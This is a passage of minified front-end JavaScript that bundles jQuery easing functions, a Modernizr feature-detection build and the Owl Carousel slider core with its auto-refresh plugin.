s*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,s,o){return(e/=o/2)<1?s/2*e*e*e*e*e+i:s/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,s,o){return-s*Math.cos(e/o*(Math.PI/2))+s+i},easeOutSine:function(t,e,i,s,o){return s*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,s,o){return-s/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,s,o){return 0==e?i:s*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,s,o){return e==o?i+s:s*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,s,o){return 0==e?i:e==o?i+s:(e/=o/2)<1?s/2*Math.pow(2,10*(e-1))+i:s/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,s,o){return-s*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,s,o){return s*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,s,o){return(e/=o/2)<1?-s/2*(Math.sqrt(1-e*e)-1)+i:s/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,s,o){var n=1.70158,a=0,r=s;if(0==e)return i;if(1==(e/=o))return i+s;if(a||(a=.3*o),r<Math.abs(s)){r=s;n=a/4}else n=a/(2*Math.PI)*Math.asin(s/r);return-r*Math.pow(2,10*(e-=1))*Math.sin((e*o-n)*(2*Math.PI)/a)+i},easeOutElastic:function(t,e,i,s,o){var n=1.70158,a=0,r=s;if(0==e)return i;if(1==(e/=o))return i+s;if(a||(a=.3*o),r<Math.abs(s)){r=s;n=a/4}else n=a/(2*Math.PI)*Math.asin(s/r);return r*Math.pow(2,-10*e)*Math.sin((e*o-n)*(2*Math.PI)/a)+s+i},easeInOutElastic:function(t,e,i,s,o){var n=1.70158,a=0,r=s;if(0==e)return i;if(2==(e/=o/2))return i+s;if(a||(a=o*(.3*1.5)),r<Math.abs(s)){r=s;n=a/4}else n=a/(2*Math.PI)*Math.asin(s/r);return e<1?r*Math.pow(2,10*(e-=1))*Math.sin((e*o-n)*(2*Math.PI)/a)*-.5+i:r*Math.pow(2,-10*(e-=1))*Math.sin((e*o-n)*(2*Math.PI)/a)*.5+s+i},easeInBack:function(t,e,i,s,o,n){return null==n&&(n=1.70158),s*(e/=o)*e*((n+1)*e-n)+i},easeOutBack:function(t,e,i,s,o,n){return null==n&&(n=1.70158),s*((e=e/o-1)*e*((n+1)*e+n)+1)+i},easeInOutBack:function(t,e,i,s,o,n){return null==n&&(n=1.70158),(e/=o/2)<1?s/2*(e*e*((1+(n*=1.525))*e-n))+i:s/2*((e-=2)*e*((1+(n*=1.525))*e+n)+2)+i},easeInBounce:function(t,e,i,s,o){return s-jQuery.easing.easeOutBounce(t,o-e,0,s,o)+i},easeOutBounce:function(t,e,i,s,o){return(e/=o)<1/2.75?s*(7.5625*e*e)+i:e<2/2.75?s*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?s*(7.5625*(e-=2.25/2.75)*e+.9375)+i:s*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,s,o){return e<o/2?.5*jQuery.easing.easeInBounce(t,2*e,0,s,o)+i:.5*jQuery.easing.easeOutBounce(t,2*e-o,0,s,o)+.5*s+i}}),function(t,e,i){function s(t,e){return typeof t===e}function o(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):d?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function n(){var t=e.body;return t||((t=o(d?"svg":"body")).fake=!0),t}var a=[],r=[],l={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},c=function(){};c.prototype=l,c=new c;var h=e.documentElement,d="svg"===h.nodeName.toLowerCase(),p=function(){var t=!("onblur"in e.documentElement);return function(e,s){var n;return!!e&&(s&&"string"!=typeof s||(s=o(s||"div")),!(n=(e="on"+e)in s)&&t&&(s.setAttribute||(s=o("div")),s.setAttribute(e,""),n="function"==typeof s[e],s[e]!==i&&(s[e]=i),s.removeAttribute(e)),n)}}();l.hasEvent=p,c.addTest("canvas",(function(){var t=o("canvas");return!(!t.getContext||!t.getContext("2d"))}));var u=l._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];l._prefixes=u;var f=l.testStyles=function(t,i,s,a){var r,l,c,d,p="modernizr",u=o("div"),f=n();if(parseInt(s,10))for(;s--;)(c=o("div")).id=a?a[s]:p+(s+1),u.appendChild(c);return(r=o("style")).type="text/css",r.id="s"+p,(f.fake?f:u).appendChild(r),f.appendChild(u),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),u.id=p,f.fake&&(f.style.background="",f.style.overflow="hidden",d=h.style.overflow,h.style.overflow="hidden",h.appendChild(f)),l=i(u,t),f.fake?(f.parentNode.removeChild(f),h.style.overflow=d,h.offsetHeight):u.parentNode.removeChild(u),!!l};c.addTest("touchevents",(function(){var i;if("ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch)i=!0;else{var s=["@media (",u.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");f(s,(function(t){i=9===t.offsetTop}))}return i})),c.addTest("audio",(function(){var t=o("audio"),e=!1;try{(e=!!t.canPlayType)&&((e=new Boolean(e)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),e.mp3=t.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),e.opus=t.canPlayType('audio/ogg; codecs="opus"')||t.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),e.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),e.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return e})),function(){var t,e,i,o,n,l;for(var h in r)if(r.hasOwnProperty(h)){if(t=[],(e=r[h]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(o=s(e.fn,"function")?e.fn():e.fn,n=0;n<t.length;n++)1===(l=t[n].split(".")).length?c[l[0]]=o:(!c[l[0]]||c[l[0]]instanceof Boolean||(c[l[0]]=new Boolean(c[l[0]])),c[l[0]][l[1]]=o),a.push((o?"":"no-")+l.join("-"))}}(),function(t){var e=h.className,i=c._config.classPrefix||"";if(d&&(e=e.baseVal),c._config.enableJSClass){var s=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(s,"$1"+i+"js$2")}c._config.enableClasses&&(e+=" "+i+t.join(" "+i),d?h.className.baseVal=e:h.className=e)}(a),delete l.addTest,delete l.addAsyncTest;for(var g=0;g<c._q.length;g++)c._q[g]();t.Modernizr=c}(window,document),function(t,e,i,s){"use strict";function o(e,i){this.settings=null,this.options=t.extend({},o.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(o.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(o.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}o.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},o.Width={Default:"default",Inner:"inner",Outer:"outer"},o.Type={Event:"event",State:"state"},o.Plugins={},o.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,o={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(o),t.css=o}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,o=!this.settings.autoWidth,n=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,n[s]=o?e*i:this._items[s].width();this._widths=n}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,o=Math.max(2*s.items,4),n=2*Math.ceil(i.length/2),a=s.loop&&i.length?s.rewind?o:Math.max(o,n):0,r="",l="";for(a/=2;0<a;)e.push(this.normalize(e.length/2,!0)),r+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,a-=1;this._clones=e,t(r).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,o=0,n=[];++i<e;)s=n[i-1]||0,o=this._widths[this.relative(i)]+this.settings.margin,n.push(s+o*t);this._coordinates=n}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,o=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,a=this.coordinates(this.current())+n,r=a+this.width()*o,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+n*o,(this.op(t,"<=",a)&&this.op(t,">",r)||this.op(e,"<",a)&&this.op(e,">",r))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],o.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()))},o.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},o.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},o.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},o.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,o=null;i?(t.each(i,(function(t){t<=e&&s<t&&(s=Number(t))})),"function"==typeof(o=t.extend({},this.options,i[s])).stagePadding&&(o.stagePadding=o.stagePadding()),delete o.responsive,o.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):o=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:o}}),this._breakpoint=s,this.settings=o,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},o.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},o.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},o.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy((function(t){return this[t]}),this._invalidated),o={};e<i;)(this._invalidated.all||0<t.grep(this._pipe[e].filter,s).length)&&this._pipe[e].run(o),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},o.prototype.width=function(t){switch(t=t||o.Width.Default){case o.Width.Inner:case o.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},o.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},o.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},o.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},o.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},o.prototype.onDragStart=function(e){var s=null;3!==e.which&&(s=t.support.transform?{x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),{x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},o.prototype.onDragMove=function(t){var e=null,i=null,s=null,o=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,o);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,n.x=((n.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*o.x/5:0,n.x=Math.max(Math.min(n.x,e+s),i+s)),this._drag.stage.current=n,this.animate(n.x))},o.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),o=this._drag.stage.current,n=0<s.x^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(o.x,0!==s.x?n:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=n,(3<Math.abs(s.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},o.prototype.closest=function(e,i){var o=-1,n=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy((function(t,r){return"left"===i&&r-30<e&&e<r+30?o=t:"right"===i&&r-n-30<e&&e<r-n+30?o=t+1:this.op(e,"<",r)&&this.op(e,">",a[t+1]!==s?a[t+1]:r-n)&&(o="left"===i?t+1:t),-1===o}),this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?o=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(o=e=this.maximum())),o},o.prototype.animate=function(e){var i=0<this.speed();this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},o.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},o.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},o.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},o.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},o.prototype.normalize=function(t,e){var i=this._items.length,o=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||i+o<=t)&&(t=((t-o/2)%i+i)%i+o/2),t},o.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},o.prototype.maximum=function(t){var e,i,s,o=this.settings,n=this._coordinates.length;if(o.loop)n=this._clones.length/2+this._items.length-1;else if(o.autoWidth||o.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););n=e+1}else n=o.center?this._items.length-1:this._items.length-o.items;return t&&(n-=this._clones.length/2),Math.max(n,0)},o.prototype.minimum=function(t){return t?0:this._clones.length/2},o.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},o.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},o.prototype.clones=function(e){var i=this._clones.length/2,o=i+this._items.length,n=function(t){return t%2==0?o+t/2:i-(t+1)/2};return e===s?t.map(this._clones,(function(t,e){return n(e)})):t.map(this._clones,(function(t,i){return t===e?n(i):null}))},o.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},o.prototype.coordinates=function(e){var i,o=1,n=e-1;return e===s?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(o=-1,n=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[n]||0))/2*o):i=this._coordinates[n]||0,i=Math.ceil(i))},o.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},o.prototype.to=function(t,e){var i=this.current(),s=null,o=t-this.relative(i),n=(0<o)-(o<0),a=this._items.length,r=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(o)>a/2&&(o+=-1*n*a),(s=(((t=i+o)-r)%a+a)%a+r)!==t&&s-o<=l&&0<s-o&&(i=s-o,t=s,this.reset(i))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(r,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},o.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},o.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},o.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},o.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},o.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},o.prototype.add=function(e,i){var o=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[o]&&this.reset(this._items[o].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},o.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},o.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},o.prototype.destroy=function(){for(var s in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},o.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},o.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},o.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},o.prototype.trigger=function(e,i,s,n,a){var r={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,s],(function(t){return t})).join("-").toLowerCase()),c=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},r,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(c)})),this.register({type:o.Type.Event,name:e}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},o.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++}),this))},o.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},o.prototype.register=function(e){if(e.type===o.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===o.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,s){return t.inArray(i,this._states.tags[e.name])===s}),this)))},o.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},o.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},o.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},o.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},o.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var s=t(this),n=s.data("owl.carousel");n||(n=new o(this,"object"==typeof e&&e),s.data("owl.carousel",n),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){n.register({type:o.Type.Event,name:i}),n.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),n[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),n))}))),"string"==typeof e&&"_"!==e.charAt(0)&&n[e].apply(n,i)}))},t.fn.owlCarousel.Constructor=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers)};o.Defaults={autoRefresh:!0,autoRefreshInterval:500},o.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},o.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},o.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=o
